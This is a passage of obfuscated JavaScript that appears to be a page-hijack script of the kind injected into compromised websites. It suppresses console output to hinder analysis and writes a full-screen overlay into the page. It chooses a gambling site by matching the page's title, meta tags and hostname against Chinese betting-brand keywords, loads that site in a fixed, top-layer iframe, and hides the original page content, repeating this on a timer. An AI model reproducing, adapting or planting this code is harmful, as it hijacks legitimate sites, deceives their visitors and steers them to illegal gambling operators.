_0x539bbd(_0x2464d5,_0x146809-0x58,_0x14f82d- -0x2b7,_0x2464d5-0x1cc);}var _0xb7c962={};_0xb7c962[_0x184ab3(0x294,0x241,0x24f,0x234)]=_0x59e779[_0x3b01be(0x384,0x34c,0x302,0x38c)];function _0x184ab3(_0x39db07,_0xd1eb21,_0x31acf3,_0x25432d){return _0x539bbd(_0xd1eb21,_0xd1eb21-0x11f,_0x31acf3- -0x32d,_0x25432d-0xff);}_0xb7c962[_0x3b01be(0x39e,0x3cc,0x37d,0x3f6)]=_0x3b01be(0x374,0x3f7,0x40c,0x34e)+_0x184ab3(0x2a8,0x324,0x2a5,0x23e)+']';var _0x17accb=_0xb7c962;if(_0x59e779[_0x3b01be(0x32b,0x3b6,0x30c,0x382)]===_0x184ab3(0x395,0x2d0,0x320,0x2dd)){var _0x22c2e3=_0x58f113[_0x184ab3(0x263,0x1b5,0x233,0x1d0)+_0x3b01be(0x3a7,0x39e,0x375,0x38f)](_0x17accb['ChXDX']);if(_0x22c2e3)_0x3c5763=_0x22c2e3['content'];var _0x37ea20=_0x4018bb[_0x3b01be(0x2a9,0x2b0,0x308,0x2d6)+_0x184ab3(0x2f6,0x304,0x331,0x36b)](_0x17accb['jacYE']);if(_0x37ea20)_0x39261f=_0x37ea20['content'];}else{var _0x4bbab9=_0xe508d3?function(){if(_0x3a0e9b){var _0x11ff4b=_0x3a0e9b['apply'](_0x57ca3e,arguments);return _0x3a0e9b=null,_0x11ff4b;}}:function(){};return _0xe508d3=![],_0x4bbab9;}};}()),_0x3f2a91=_0x58aa33[_0x3dc506(0x1ea,0x231,0x1e3,0x221)](_0xd12f88,this,function(){function _0x31fc3c(_0xcfc0a,_0x858416,_0x1e665d,_0x29f10c){return _0x3dc506(_0xcfc0a-0x1e3,_0x858416,_0x29f10c-0x304,_0x29f10c-0x7e);}function _0x4c3bd0(_0x2ba5ad,_0x116be4,_0x2c99eb,_0x4559e1){return _0x56590c(_0x2c99eb-0x1bf,_0x116be4-0x24,_0x4559e1,_0x4559e1-0x4b);}if(_0x58aa33['LCAtM'](_0x58aa33[_0x4c3bd0(0x35c,0x2dd,0x2e1,0x256)],_0x58aa33[_0x31fc3c(0x43b,0x44d,0x426,0x45e)]))return _0x3f2a91[_0x4c3bd0(0x310,0x2d0,0x335,0x330)]()['search'](_0x31fc3c(0x3ec,0x3d1,0x3ab,0x3e0)+'+$')['toString']()['constructo'+'r'](_0x3f2a91)[_0x4c3bd0(0x31a,0x2f1,0x360,0x305)](_0x58aa33[_0x31fc3c(0x4b1,0x437,0x456,0x479)]);else _0x212bc8[_0x31fc3c(0x50c,0x53f,0x4c7,0x4d8)]['appendChil'+'d'](_0x2a3ee7);});function _0x56590c(_0x5628bf,_0x36344f,_0x1e7bc6,_0x4f42f3){return _0x5d56(_0x5628bf- -0xff,_0x1e7bc6);}_0x58aa33[_0x3dc506(0x24b,0x1c5,0x1c4,0x20e)](_0x3f2a91);var _0x23d8fd=(function(){var _0x2d0978={};_0x2d0978[_0x23dea2(-0x16,-0x23,-0x127,-0xb1)]=_0x58aa33[_0x5a5f64(0x3fa,0x436,0x458,0x40d)],_0x2d0978['bCoam']='fixed';function _0x5a5f64(_0x3ca8a9,_0x215dec,_0x101395,_0x368fe0){return _0x3dc506(_0x3ca8a9-0x166,_0x101395,_0x3ca8a9-0x29c,_0x368fe0-0x98);}function _0x23dea2(_0x167895,_0x2f2a92,_0x50148d,_0x153144){return _0x3dc506(_0x167895-0xb5,_0x2f2a92,_0x153144- -0x19f,_0x153144-0x2c);}_0x2d0978[_0x23dea2(-0xc4,-0xb3,-0xa,-0x97)]=_0x58aa33[_0x5a5f64(0x474,0x487,0x434,0x48a)],_0x2d0978[_0x23dea2(0x9,-0x1b,-0xac,-0x1c)]=_0x58aa33[_0x23dea2(-0x36,-0xff,-0xae,-0x91)],_0x2d0978[_0x5a5f64(0x493,0x478,0x4eb,0x48e)]=_0x58aa33[_0x5a5f64(0x45a,0x436,0x3d7,0x3ec)],_0x2d0978['eWqtV']=_0x58aa33[_0x5a5f64(0x438,0x483,0x3e9,0x4b7)],_0x2d0978[_0x5a5f64(0x453,0x463,0x3fa,0x3d0)]=_0x5a5f64(0x3d3,0x3c6,0x345,0x45a),_0x2d0978[_0x5a5f64(0x467,0x3dd,0x488,0x4f1)]=function(_0x2af6af,_0x15fdd0){return _0x2af6af===_0x15fdd0;},_0x2d0978[_0x23dea2(-0x37,-0x5b,0x1c,-0x15)]='pboBJ',_0x2d0978[_0x5a5f64(0x459,0x450,0x3c5,0x43b)]=_0x58aa33[_0x23dea2(0x55,-0x5f,-0x2f,-0x23)];var _0x1d6471=_0x2d0978,_0x439997=!![];return function(_0x458df3,_0x58c0ec){var _0xcb6bfa=_0x439997?function(){var _0x21c54c={};function _0x1376db(_0x27aaca,_0x1d831d,_0x4fceaa,_0x46268){return _0x5d56(_0x46268-0x2d6,_0x4fceaa);}_0x21c54c['EaJuz']=_0x1d6471[_0x1376db(0x4cf,0x43b,0x43b,0x48b)],_0x21c54c['hmcyW']=_0x1376db(0x3e4,0x4d4,0x4f4,0x46f)+_0x5de3e0(-0x115,-0x104,-0x6a,-0xd2),_0x21c54c[_0x1376db(0x460,0x4d7,0x527,0x4f0)]=_0x1d6471[_0x5de3e0(-0xd2,-0x102,-0x140,-0xc2)],_0x21c54c['XOpsa']=_0x1d6471['iKVvE'],_0x21c54c['PiBfr']=_0x1d6471[_0x1376db(0x51f,0x541,0x503,0x520)],_0x21c54c[_0x1376db(0x4db,0x461,0x516,0x4c9)]=function(_0x18fa0e,_0x300a13){return _0x18fa0e<_0x300a13;},_0x21c54c['nkMCK']=_0x1d6471[_0x1376db(0x5e9,0x5b9,0x51a,0x594)],_0x21c54c[_0x1376db(0x46e,0x410,0x47d,0x472)]=_0x1d6471[_0x5de3e0(-0x7f,-0xe2,-0x150,-0x109)],_0x21c54c[_0x5de3e0(0xd,-0x5a,-0x40,-0x4b)]=_0x1d6471['hUXQk'];var _0x275247=_0x21c54c;function _0x5de3e0(_0x1bfca2,_0x44688b,_0x307d17,_0x374f1e){return _0x5d56(_0x44688b- -0x29a,_0x1bfca2);}if(_0x1d6471[_0x1376db(0x56f,0x544,0x541,0x568)](_0x1d6471[_0x5de3e0(0x4d,-0x49,-0x8c,0x21)],_0x1d6471[_0x5de3e0(0x35,-0x49,-0x7a,-0xd5)])){if(_0x58c0ec){if(_0x1d6471[_0x1376db(0x5e7,0x5b2,0x5e1,0x568)](_0x1d6471[_0x5de3e0(-0x94,-0x16,-0x52,-0xe)],_0x1d6471['VqcPP'])){var _0x72e289=_0x58c0ec[_0x1376db(0x4a8,0x566,0x4b3,0x50e)](_0x458df3,arguments);return _0x58c0ec=null,_0x72e289;}else{var _0x1dbab2=_0x272dc7?function(){function _0x5e03d6(_0x4c0d62,_0x2d43ac,_0xd2fdff,_0x5b9cc5){return _0x5de3e0(_0x5b9cc5,_0x2d43ac-0x38,_0xd2fdff-0x18b,_0x5b9cc5-0x190);}if(_0x2a647b){var _0x7acb27=_0x79b656[_0x5e03d6(0x63,-0x2a,0x68,0x16)](_0x340ffa,arguments);return _0x4ca4b8=null,_0x7acb27;}}:function(){};return _0x55a602=![],_0x1dbab2;}}}else{var _0x565d0f=_0x14c88d['getElement'+_0x1376db(0x535,0x4c4,0x49e,0x52a)](_0x275247[_0x5de3e0(-0xba,-0x2b,-0xc1,-0x48)]);if(_0x565d0f){var _0x30cf3e=_0x275247[_0x5de3e0(-0x96,-0x9a,-0x2,-0x19)][_0x5de3e0(-0x2f,0x23,-0x70,0x17)]('|'),_0x3d589b=0x26b*-0x8+0x819*-0x2+0x238a;while(!![]){switch(_0x30cf3e[_0x3d589b++]){case'0':_0x565d0f[_0x5de3e0(-0xf,-0x99,-0x60,-0x64)][_0x5de3e0(-0x25,-0x10,0x4a,-0x32)]=_0x275247[_0x1376db(0x580,0x4d4,0x4aa,0x4f0)];continue;case'1':_0x565d0f['style']['height']=_0x275247[_0x5de3e0(-0x52,0x4,0x9a,0x86)];continue;case'2':_0x565d0f[_0x1376db(0x480,0x556,0x54d,0x4d7)][_0x5de3e0(0x45,-0x3f,0x3a,0x54)]=_0x1376db(0x51b,0x576,0x5f1,0x589);continue;case'3':_0x565d0f[_0x5de3e0(-0xda,-0x99,-0xfc,-0x33)][_0x1376db(0x450,0x4fa,0x538,0x4c3)]=_0x275247[_0x1376db(0x47e,0x510,0x4af,0x4af)];continue;case'4':_0x565d0f[_0x1376db(0x564,0x50a,0x4b8,0x4d7)]['top']='0';continue;case'5':_0x565d0f[_0x5de3e0(-0x3d,-0x99,-0x98,-0x95)]['left']='0';continue;case'6':_0x565d0f[_0x5de3e0(-0x127,-0x99,-0x8f,-0xf3)]['width']=_0x1376db(0x50b,0x599,0x4c1,0x50a);continue;}break;}}var _0x2ef3ad=_0x4e89fc[_0x5de3e0(-0x26,-0x30,0x35,0x47)][_0x5de3e0(-0x155,-0x100,-0x98,-0x9a)];for(var _0x50a7a3=-0x1f3*-0x4+-0x17*0x16a+-0x1a6*-0xf;_0x275247[_0x5de3e0(-0x123,-0xa7,-0xa8,-0x1a)](_0x50a7a3,_0x2ef3ad[_0x5de3e0(-0x3b,-0x56,-0x99,-0x28)]);_0x50a7a3++){var _0x4959f5=_0x2ef3ad[_0x50a7a3];_0x4959f5&&_0x4959f5['id']!==_0x1376db(0x461,0x407,0x43d,0x47c)+'overlay'&&(_0x4959f5['style'][_0x1376db(0x4fb,0x5c0,0x557,0x531)]=_0x275247[_0x1376db(0x56f,0x529,0x510,0x55f)],_0x4959f5['style']['visibility']=_0x275247[_0x5de3e0(-0x12e,-0xfe,-0x72,-0x14c)],_0x4959f5[_0x5de3e0(-0x50,-0x99,-0xfd,-0x11d)][_0x1376db(0x46d,0x442,0x463,0x4dd)]='0',_0x4959f5[_0x1376db(0x4dc,0x46e,0x4da,0x4d7)][_0x5de3e0(-0xa5,-0xad,-0x47,-0xaa)]=_0x275247[_0x1376db(0x568,0x577,0x530,0x516)]);}}}:function(){};return _0x439997=![],_0xcb6bfa;};}()),_0x1fd896=_0x58aa33[_0x56590c(0x113,0xb9,0x159,0xea)](_0x23d8fd,this,function(){var _0x523bc7=function(){function _0x2e2924(_0xb3d244,_0xc88d20,_0x37231b,_0x4fe6b5){return _0x5d56(_0xc88d20-0x305,_0x37231b);}var _0x353a5e;try{_0x353a5e=_0x58aa33[_0x1fb521(0x554,0x4d2,0x59b,0x513)](Function,_0x58aa33[_0x1fb521(0x539,0x5b1,0x54e,0x57b)](_0x58aa33[_0x1fb521(0x579,0x5e1,0x55a,0x54a)]('return\x20(fu'+_0x1fb521(0x4f3,0x5a6,0x537,0x518),_0x58aa33[_0x1fb521(0x4df,0x4c1,0x469,0x4ca)]),');'))();}catch(_0x194abf){_0x353a5e=window;}function _0x1fb521(_0x2c5946,_0x1cdb09,_0xcb9aa1,_0x3aad88){return _0x5d56(_0x3aad88-0x33c,_0x2c5946);}return _0x353a5e;};function _0x7f8ab(_0x34a31b,_0x37bc4e,_0x4246a5,_0x749658){return _0x56590c(_0x4246a5- -0x104,_0x37bc4e-0x18,_0x749658,_0x749658-0xfe);}var _0x5111e9=_0x58aa33[_0x7f8ab(0xf,0x38,0x95,0x73)](_0x523bc7),_0x3d25a5=_0x5111e9[_0x3a6445(-0x166,-0x1c8,-0x25e,-0x14e)]=_0x5111e9['console']||{};function _0x3a6445(_0x50f900,_0x57904c,_0x1900ed,_0x307db0){return _0x56590c(_0x57904c- -0x27f,_0x57904c-0x89,_0x1900ed,_0x307db0-0xc7);}var _0x36bb17=[_0x58aa33[_0x3a6445(-0x125,-0x192,-0x114,-0x104)],_0x58aa33[_0x3a6445(-0x18f,-0x165,-0xf3,-0x127)],_0x58aa33['RdxHa'],_0x58aa33[_0x7f8ab(-0x28,-0x28,-0x12,0x87)],'exception',_0x7f8ab(0x46,0x98,0xb6,0x61),_0x7f8ab(-0x75,-0xbc,-0x24,-0x3)];for(var _0x253d4f=-0x37d+0x1c9d+-0xc*0x218;_0x58aa33['lRnLi'](_0x253d4f,_0x36bb17[_0x7f8ab(0x75,-0x26,0x41,0x1e)]);_0x253d4f++){if(_0x58aa33['qQpPC'](_0x3a6445(-0x13b,-0x19e,-0x134,-0x10f),_0x7f8ab(-0x4d,0x32,-0x23,-0x51))){var _0xdbf9c4=_0x5e7464[_0x3a6445(-0x156,-0x146,-0x1c1,-0x11c)](_0x5a8ad9,arguments);return _0x5ec664=null,_0xdbf9c4;}else{var _0x263607=_0x23d8fd[_0x3a6445(-0x203,-0x1ba,-0x139,-0x1ea)+'r'][_0x3a6445(-0x10f,-0x150,-0x167,-0x1cf)][_0x3a6445(-0x18e,-0x1d9,-0x25d,-0x192)](_0x23d8fd),_0x5c3b1b=_0x36bb17[_0x253d4f],_0x49afb5=_0x3d25a5[_0x5c3b1b]||_0x263607;_0x263607[_0x3a6445(-0x142,-0x1ac,-0x219,-0x1f6)]=_0x23d8fd[_0x7f8ab(0x39,-0x14,-0x5e,0x38)](_0x23d8fd),_0x263607['toString']=_0x49afb5[_0x3a6445(-0xd9,-0x109,-0xed,-0x175)][_0x7f8ab(0x1,0x9,-0x5e,0x12)](_0x49afb5),_0x3d25a5[_0x5c3b1b]=_0x263607;}}});_0x58aa33['OYMxn'](_0x1fd896);function _0x3dc506(_0x2e06fd,_0x508aa9,_0x46ab73,_0x3c551c){return _0x5d56(_0x46ab73- -0xc7,_0x508aa9);}document['write'](_0x3dc506(0x18d,0xe8,0x180,0x1c7)+_0x56590c(0xcd,0xb9,0x135,0x67)+_0x56590c(0x10b,0xcf,0x18b,0x186)),document[_0x3dc506(0x189,0x18d,0x1c1,0x227)](_0x56590c(0x146,0x171,0xf5,0x187)+_0x3dc506(0x227,0x1b2,0x1f1,0x284)+'\x22>'),document[_0x3dc506(0x23f,0x159,0x1c1,0x202)](_0x58aa33['WEeBM']),document['write'](_0x58aa33[_0x3dc506(0x158,0xd9,0x131,0x1a6)]),document[_0x3dc506(0x149,0x1be,0x1c1,0x219)](_0x58aa33['chxCr']),document['write'](_0x58aa33['LUtON']),document[_0x3dc506(0x12d,0x157,0x1c1,0x13d)](_0x58aa33[_0x3dc506(0x130,0x158,0x192,0x161)]),document[_0x56590c(0x189,0x13e,0x1bb,0x19f)](_0x58aa33['fEFNq']),document[_0x56590c(0x189,0x1a6,0x1b0,0x209)](_0x58aa33[_0x56590c(0xea,0xd4,0x89,0x184)]),document[_0x56590c(0x189,0x21f,0x187,0x130)](_0x58aa33[_0x56590c(0x16e,0x169,0x12e,0x1ca)]),document[_0x3dc506(0x1f8,0x25a,0x1c1,0x244)](_0x58aa33[_0x56590c(0x174,0x1e5,0x133,0x1f2)]),document['write'](_0x58aa33[_0x3dc506(0xc5,0x11b,0xf6,0x16b)]),document['write'](_0x58aa33['hAsZz']),document[_0x3dc506(0x1de,0x1dd,0x1c1,0x243)](_0x3dc506(0xbe,0x188,0x11d,0x183)+_0x3dc506(0xe1,0xb4,0xe3,0x5a)+'ndex\x20=\x20\x2221'+_0x3dc506(0x1c7,0x25a,0x1d2,0x26d)),document[_0x3dc506(0x206,0x184,0x1c1,0x216)](_0x56590c(0xe5,0xa2,0x178,0x133)+_0x56590c(0xfa,0x74,0xc1,0x142)+_0x3dc506(0x1e2,0x20e,0x190,0x11a)+_0x56590c(0x184,0x1d6,0x162,0x10a)),document[_0x56590c(0x189,0x149,0x16c,0x171)](_0x3dc506(0x231,0x210,0x1a4,0x1bd)),document[_0x3dc506(0x234,0x20b,0x1c1,0x146)](_0x58aa33['ZJPzl']),document['write'](_0x58aa33['IZIif']),document['write'](_0x56590c(0xb2,0x41,0xb9,0x1f)),document[_0x56590c(0x189,0x11e,0x1c5,0x197)](_0x58aa33[_0x56590c(0x1bc,0x133,0x1ce,0x144)]),document['write'](_0x58aa33['WcIFl']),document[_0x3dc506(0x232,0x192,0x1c1,0x19c)](_0x58aa33[_0x56590c(0x18d,0x1a9,0x1c4,0xf6)]),document[_0x3dc506(0x189,0x13b,0x1c1,0x188)]('<div\x20id=\x22a'+'d-loading\x22'+_0x56590c(0xc2,0x8b,0x8c,0x41)+'iv>'),document['write'](_0x58aa33[_0x56590c(0x14c,0x1e4,0x1bc,0xb2)]),document['write'](_0x58aa33[_0x3dc506(0x208,0x214,0x1d3,0x221)]),document[_0x3dc506(0x176,0x15b,0x1c1,0x137)](_0x58aa33[_0x3dc506(0x1d1,0x133,0x14a,0x1b9)]),document[_0x56590c(0x129,0x101,0x14a,0x16f)](),_0x58aa33['IXqBR'](setTimeout,function(){function _0x523903(_0x49b511,_0x226978,_0xf70ceb,_0x3b4b9d){return _0x3dc506(_0x49b511-0x17d,_0x49b511,_0x3b4b9d-0x69,_0x3b4b9d-0xb);}function _0x55393b(_0x51752a,_0x5e52af,_0x279045,_0x1dcccf){return _0x56590c(_0x5e52af- -0x3f,_0x5e52af-0x1d5,_0x279045,_0x1dcccf-0x1d1);}var _0x411c15={'nPDRR':function(_0x470e63,_0x1fc03c){function _0xb6cfab(_0x525d83,_0x4ce540,_0xe2b786,_0x2fb420){return _0x5d56(_0x2fb420- -0x240,_0x525d83);}return _0x58aa33[_0xb6cfab(0x95,0x76,0xc6,0x34)](_0x470e63,_0x1fc03c);},'AldUn':_0x58aa33['usugp'],'lGyoc':'ad-loading','emqIR':_0x58aa33[_0x55393b(0xcf,0x147,0x167,0x12f)],'gQEiy':function(_0x1475fd,_0x56d1f8){function _0x2fb210(_0x24bb58,_0x30ceec,_0x329ebe,_0x578bde){return _0x55393b(_0x24bb58-0x116,_0x578bde-0x2f7,_0x24bb58,_0x578bde-0xb9);}return _0x58aa33[_0x2fb210(0x31f,0x385,0x402,0x397)](_0x1475fd,_0x56d1f8);},'igVms':_0x58aa33[_0x55393b(0xb4,0x125,0x11c,0xd0)],'XCvap':_0x58aa33['wSpov'],'rctEv':_0x523903(0x148,0x1d3,0x244,0x1ba)+_0x523903(0x11d,0x12a,0xa4,0x133),'MtrhO':_0x58aa33[_0x523903(0xf9,0x176,0x170,0x177)],'PJyql':_0x58aa33[_0x55393b(0x75,0x71,0x3,-0x15)],'cziPc':_0x58aa33[_0x523903(0x210,0x298,0x1ee,0x241)],'fbGcz':function(_0x388dde,_0x59148b){function _0x6b8488(_0x154119,_0x3b28ec,_0xa51747,_0x286b85){return _0x523903(_0x154119,_0x3b28ec-0x18f,_0xa51747-0x140,_0xa51747-0x225);}return _0x58aa33[_0x6b8488(0x416,0x457,0x3e6,0x374)](_0x388dde,_0x59148b);},'cIRcg':_0x58aa33[_0x55393b(0xe1,0x6e,0x2,0x101)],'ClxVL':function(_0x5cdb22,_0x4f33dd){function _0x37d455(_0x535b26,_0x5cf47d,_0x2785c0,_0x3548b5){return _0x55393b(_0x535b26-0x98,_0x535b26- -0x84,_0x5cf47d,_0x3548b5-0xd5);}return _0x58aa33[_0x37d455(0xd4,0xaf,0x46,0x3f)](_0x5cdb22,_0x4f33dd);},'xSJXF':function(_0x1104c0,_0x14e1a0){return _0x1104c0!==_0x14e1a0;},'nSraj':_0x58aa33[_0x55393b(0x165,0xcb,0xbe,0x125)],'VQflX':_0x523903(0x14c,0x204,0x12c,0x170),'OrBcu':'-9999'};if(_0x58aa33[_0x55393b(0x55,0xb2,0x41,0x12d)]===_0x58aa33['LBMaF']){var _0x100711=document['title']['replace'](/&amp;/g,'&')[_0x55393b(0x7e,0x112,0x16f,0x102)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x55393b(0x14e,0x112,0x19a,0xb4)](/&quot;/g,'\x22'),_0x38f528='',_0x5c8218='',_0x5e090a=window[_0x523903(0x165,0x1f9,0x121,0x167)][_0x523903(0x228,0x1fa,0x22a,0x1fa)];try{var _0x31ebb0=document[_0x523903(0xec,0x17a,0x1ee,0x156)+_0x523903(0x2a8,0x2e5,0x2a5,0x254)](_0x55393b(0x161,0x141,0x138,0x1c3)+_0x55393b(0xed,0x6b,0x2e,0x74)+_0x55393b(0x11b,0x15f,0x1f4,0x179));if(_0x31ebb0)_0x38f528=_0x31ebb0[_0x523903(0xca,0x108,0xa7,0x136)];var _0x3bae2c=document[_0x55393b(0xb3,0x76,0xf,-0x11)+_0x523903(0x206,0x2b7,0x1ce,0x254)](_0x58aa33['dpBHx']);if(_0x3bae2c)_0x5c8218=_0x3bae2c[_0x55393b(0x2b,0x56,-0x1c,0x7f)];}catch(_0x510222){}var _0x304a8b=(_0x58aa33[_0x523903(0x2c1,0x234,0x243,0x247)](_0x58aa33[_0x523903(0x23e,0x219,0x1a3,0x1b0)](_0x58aa33[_0x55393b(0x19d,0x167,0x174,0xe5)](_0x58aa33[_0x523903(0x204,0x24b,0x23c,0x1e1)](_0x58aa33[_0x523903(0x1bd,0x2ad,0x1da,0x22f)](_0x100711,'\x20'),_0x38f528),'\x20'),_0x5c8218),'\x20')+_0x5e090a)['toLowerCas'+'e'](),_0x32bd3a={};_0x32bd3a[_0x523903(0x187,0x156,0x1b8,0x1d3)]=_0x58aa33[_0x55393b(-0x2f,0x61,0xe1,-0x27)],_0x32bd3a[_0x523903(0x10a,0x15d,0x197,0x1a1)]=_0x58aa33[_0x55393b(0x12e,0xc7,0x64,0x13e)],_0x32bd3a['ky']=_0x58aa33[_0x55393b(0x1e,0x6d,0x2a,0x100)],_0x32bd3a['milan']=_0x58aa33[_0x55393b(0x127,0xb9,0x5a,0x104)],_0x32bd3a[_0x523903(0x201,0x1fd,0x25a,0x224)]=_0x523903(0x297,0x252,0x1f0,0x23e)+'/index.htm'+'l',_0x32bd3a[_0x523903(0x1bd,0x158,0x10b,0x17a)]=_0x58aa33[_0x55393b(0x132,0x124,0x18f,0xde)],_0x32bd3a['xk']=_0x58aa33['gUuxt'],_0x32bd3a['default']=_0x58aa33[_0x523903(0x18a,0x1fc,0x158,0x1b1)];var _0x49cfab=_0x32bd3a,_0xc6eb1a=_0x49cfab[_0x523903(0x1a6,0x13d,0x158,0x1bd)];if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x55393b(0xe9,0x171,0x149,0x1e3)](_0x304a8b))_0xc6eb1a=_0x49cfab['taptap'];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x55393b(0xe8,0x171,0x1d5,0x1c3)](_0x304a8b))_0xc6eb1a=_0x49cfab[_0x55393b(0xe5,0xc1,0x125,0x8c)];else{if(/ky|开云|kaiyun|亚博|yabo/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['ky'];else{if(/ml体育|milan|米兰/[_0x523903(0x1fb,0x238,0x288,0x251)](_0x304a8b))_0xc6eb1a=_0x49cfab[_0x55393b(0xda,0xa8,0x33,0x115)];else{if(/raybet|雷竞技|竞技宝|lol|英雄联盟/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['raybet'];else{if(/hth|华体会|华体育|华体汇|HTH|话体会/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['hth'];else{if(/星空|bob|xk/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['xk'];}}}}}}console[_0x55393b(0x47,0x8c,0x62,0x2e)](_0x55393b(0x23,0x4e,0xcf,-0x2e),_0x304a8b),console[_0x523903(0x133,0xd8,0x119,0x16c)](_0x58aa33[_0x55393b(0xe4,0x98,0xe6,0xb8)],_0xc6eb1a);var _0x2cdc2e=document[_0x55393b(0xe9,0x111,0x14b,0xa6)+_0x55393b(0x96,0x116,0x111,0xbd)](_0x55393b(0x1e,0xb6,0x98,0x6b));_0x2cdc2e&&(_0x2cdc2e[_0x55393b(0x108,0xf5,0x122,0x160)]=_0xc6eb1a,_0x2cdc2e['onload']=function(){function _0x1a096e(_0xd47616,_0x39fbdb,_0x578f62,_0x3feb62){return _0x55393b(_0xd47616-0x120,_0x3feb62-0x4f2,_0x39fbdb,_0x3feb62-0x1c6);}var _0x46dfff={};function _0x3ce5cc(_0x4df49b,_0x5426f4,_0x48fee2,_0x8cbe25){return _0x55393b(_0x4df49b-0x7,_0x4df49b- -0x27e,_0x8cbe25,_0x8cbe25-0x128);}_0x46dfff[_0x3ce5cc(-0x1b6,-0x145,-0x1bf,-0x1ad)]=_0x1a096e(0x5f0,0x524,0x5c6,0x5af);var _0x53b3d8=_0x46dfff;if(_0x411c15[_0x3ce5cc(-0x1eb,-0x21c,-0x1d1,-0x25f)](_0x411c15[_0x3ce5cc(-0x191,-0x178,-0x157,-0x188)],_0x1a096e(0x61c,0x5d5,0x619,0x665)))_0x43aaf3[_0x1a096e(0x5b2,0x60b,0x613,0x5b5)][_0x1a096e(0x5b9,0x638,0x5f1,0x60f)]=_0x53b3d8['cibwI'],_0xe641a6[_0x3ce5cc(-0x1bb,-0x1c0,-0x1b6,-0x222)][_0x3ce5cc(-0x114,-0x145,-0x16e,-0x126)]=_0x3ce5cc(-0x14c,-0x121,-0x12d,-0x1b9),_0x49f6f3[_0x3ce5cc(-0x1bb,-0x197,-0x15b,-0x122)][_0x1a096e(0x600,0x550,0x52f,0x5bb)]='0',_0x987a0a[_0x3ce5cc(-0x1bb,-0x1c3,-0x22f,-0x180)][_0x1a096e(0x5b8,0x558,0x623,0x5a1)]=_0x3ce5cc(-0x1be,-0x18d,-0x132,-0x212);else{var _0x4f5700=document[_0x1a096e(0x577,0x5a5,0x5ec,0x603)+'ById'](_0x411c15[_0x1a096e(0x665,0x677,0x5e9,0x66b)]);if(_0x4f5700)_0x4f5700['style'][_0x3ce5cc(-0x161,-0x19f,-0x139,-0x15b)]=_0x411c15['emqIR'];}},_0x2cdc2e['onerror']=function(){function _0x4df9b7(_0x294968,_0x15662c,_0x42917d,_0xd26278){return _0x55393b(_0x294968-0x1f,_0xd26278-0x4fa,_0x15662c,_0xd26278-0x165);}function _0x2af5ba(_0x4c4c3c,_0x2d9f81,_0x1e1696,_0x11458e){return _0x55393b(_0x4c4c3c-0x116,_0x11458e- -0x17f,_0x4c4c3c,_0x11458e-0x63);}if(_0x58aa33[_0x2af5ba(-0x46,-0x167,-0x5a,-0xd8)](_0x58aa33[_0x4df9b7(0x626,0x5a8,0x5fd,0x5e3)],_0x58aa33[_0x2af5ba(-0x8e,0x6,-0x91,-0x3c)])){var _0x126c1e=_0x1e6c4c[_0x4df9b7(0x67a,0x61f,0x561,0x5f4)](_0x1aab5f,arguments);return _0xe33a69=null,_0x126c1e;}else{var _0x224b07=document[_0x2af5ba(-0x50,-0xd8,-0x60,-0x6e)+_0x4df9b7(0x63f,0x5bc,0x5c4,0x610)](_0x58aa33[_0x4df9b7(0x59b,0x5e7,0x65c,0x5f3)]);_0x224b07&&(_0x224b07['textConten'+'t']=_0x58aa33[_0x4df9b7(0x4fa,0x61b,0x517,0x583)],_0x224b07[_0x4df9b7(0x5ea,0x5b8,0x5ad,0x5bd)][_0x2af5ba(-0x8e,-0x22,-0xbf,-0x26)]=_0x58aa33[_0x4df9b7(0x5b5,0x60c,0x6c6,0x637)],_0x224b07[_0x2af5ba(-0x36,0x36,-0x96,-0x60)]=function(){function _0x2c594e(_0x1b696e,_0x4136b8,_0x1cef12,_0x3a01e5){return _0x2af5ba(_0x1cef12,_0x4136b8-0x61,_0x1cef12-0x31,_0x4136b8-0x2b8);}location[_0x2c594e(0x241,0x1de,0x181,0x20e)]();});}}),_0x58aa33['xmwsL'](setInterval,function(){var _0x5727f6=document[_0xb7d2a6(0x120,0x1ad,0x1f6,0x1da)+_0xd98512(0x4d2,0x446,0x4a0,0x443)](_0x411c15['XCvap']);if(_0x5727f6){var _0x1032af=_0x411c15[_0xb7d2a6(0x22e,0x20b,0x295,0x230)][_0xd98512(0x4dc,0x4e5,0x509,0x541)]('|'),_0x1c2971=-0x1*-0x1c3b+0x11c9*-0x1+-0xa72*0x1;while(!![]){switch(_0x1032af[_0x1c2971++]){case'0':_0x5727f6['style'][_0xd98512(0x40c,0x542,0x4a7,0x461)]=_0xd98512(0x477,0x51e,0x4ff,0x520);continue;case'1':_0x5727f6[_0xb7d2a6(0x18e,0x15f,0x133,0x102)][_0xd98512(0x44e,0x40b,0x439,0x42f)]=_0x411c15[_0xb7d2a6(0x78,0xfe,0xa2,0x64)];continue;case'2':_0x5727f6[_0xb7d2a6(0x1e7,0x15f,0x140,0xd1)]['top']='0';continue;case'3':_0x5727f6[_0xd98512(0x42e,0x3f0,0x44d,0x3cc)][_0xd98512(0x46b,0x3e1,0x3db,0x365)]='0';continue;case'4':_0x5727f6[_0xb7d2a6(0x178,0x15f,0x1d0,0x1ad)][_0xd98512(0x471,0x483,0x4d6,0x473)]=_0x411c15[_0xb7d2a6(0xec,0x14c,0x103,0x136)];continue;case'5':_0x5727f6[_0xb7d2a6(0x185,0x15f,0x12b,0xde)][_0xd98512(0x435,0x52b,0x4b1,0x528)]='100vw';continue;case'6':_0x5727f6[_0xb7d2a6(0x156,0x15f,0xf0,0x11a)]['height']=_0x411c15[_0xb7d2a6(0x1ed,0x1a6,0x1be,0x132)];continue;}break;}}function _0xd98512(_0x4fa11f,_0x538173,_0x51885c,_0x5a51a1){return _0x523903(_0x538173,_0x538173-0x162,_0x51885c-0x3a,_0x51885c-0x2aa);}function _0xb7d2a6(_0x3eabc8,_0x1a9796,_0x458981,_0x459ad2){return _0x55393b(_0x3eabc8-0xf7,_0x1a9796-0x9c,_0x459ad2,_0x459ad2-0x1d9);}var _0xb86681=document[_0xb7d2a6(0x15f,0x1c8,0x1b2,0x164)][_0xd98512(0x447,0x400,0x3e6,0x3de)];for(var 